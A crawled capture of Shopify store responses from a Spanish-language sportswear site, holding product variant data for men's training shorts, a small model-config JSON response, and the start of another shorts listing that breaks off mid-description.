ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Azul marino \/ METRO","option1":"Azul marino","option2":"METRO","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul marino \/ METRO","public_title":"Azul marino \/ METRO","options":["Azul marino","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Azul \/ 3XL","option1":"Azul","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 3XL","public_title":"Azul \/ 3XL","options":["Azul","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593742576,"title":"Blanco \/ 3XL","option1":"Blanco","option2":"3XL","option3":null,"sku":"CJDK129663120TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 3XL","public_title":"Blanco \/ 3XL","options":["Blanco","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593775344,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK129663117QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593808112,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK129663103CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593840880,"title":"Azul \/ 2XL","option1":"Azul","option2":"2XL","option3":null,"sku":"CJDK129663109IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Azul \/ 2XL","public_title":"Azul \/ 2XL","options":["Azul","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593873648,"title":"Blanco \/ 2XL","option1":"Blanco","option2":"2XL","option3":null,"sku":"CJDK129663119SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Blanco \/ 2XL","public_title":"Blanco \/ 2XL","options":["Blanco","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593906416,"title":"Gris \/ 2XL","option1":"Gris","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 2XL","public_title":"Gris \/ 2XL","options":["Gris","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Rojo","Azul marino","Blanco","Gris","Azul","Negro"]},{"name":"Tamaño","position":2,"values":["L","2XL","SG","3XL","METRO"]}],"url":"\/es\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x64:20:38:24:79:62:40:70:65:3e:61:39:37:42:65:68:7a:5b:75:6f:35:34:62:4b:75:46:76:53:51;keras;lto28wa2kjufz955btebnvsc9avrwlegqp5gmpb6pugsz8qte4627lgjnqu682vlway9rp60","weights":"../weights/64203824.h5","biases":"../biases/64203824.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-80s-old-school-shorts.js
body_size: 3015
content:
{"id":5739076419734,"title":"Pantalones cortos Old School de los 80 para hombre","handle":"mens-80s-old-school-shorts","description":"\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003ePantalones cortos Old School de los 80 para hombre\u003c\/strong\u003e\u003c\/h2\u003e\u003cp style=\"text-align: left;\"\u003e \u003cem\u003e\u003cstrong\u003eAdvertencia:\u003c\/strong\u003e si odias recibir toneladas de elogios mientras usas pantalones cortos. No compre estos.\u003c\/em\u003e\u003c\/p\u003e\u003cp class=\"p1\"\u003e Olvida todo lo que te han dicho sobre lo que los hombres deben usar cuando trabajan sus piernas. Estos pantalones cortos no son socialmente aceptables para usar fuera del gimnasio o la playa, ¡pero se supone que no deben serlo!\u003c\/p\u003e\u003cp\u003e Disfruta de las miradas de envidia y admiración que obtendrás en la playa, el gimnasio, la fiesta en la piscina o incluso en tu sofá cuando uses estos pantalones cortos versátiles llenos de ruedas. Usa nuestros pantalones cortos de la vieja escuela de los años 80 para un estilo increíble \u003cstrong\u003e.\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e estos \u003cstrong\u003ehermosos\u003c\/strong\u003e shorts están hechos a la medida para quienes aman usar shorts en el gimnasio y aman recibir muchos cumplidos.\u003c\/p\u003e\u003cp\u003e Demuestra lo duro que te ejercitas en el gimnasio usando estos hermosos shorts Old School de los años 80 transpirables y lavables a máquina.\u003c\/p\u003e\u003cp\u003e * \u003cstrong\u003eNo se vende en tiendas*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eCarta del tamaño:\u003c\/strong\u003e \u003c\/p\u003e\u003cdiv class=\"table-responsive\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/image0_480x480.jpg?v=1625702427\" alt=\"\" width=\"523\" height=\"201\"\u003e\u003c\/div\u003e\u003cdiv class=\"table-responsive\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003eLlévalos al gimnasio o a la playa 🏖\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"800\" height=\"800\"\u003e\u003c\/strong\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003eLlévalos contigo en tus próximas vacaciones...\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"800\" height=\"800\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003e¡A algunos de nuestros clientes les encantan tanto que compran los 4!\u003c\/strong\u003e\u003c\/em\u003e\n\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e\u003cimg 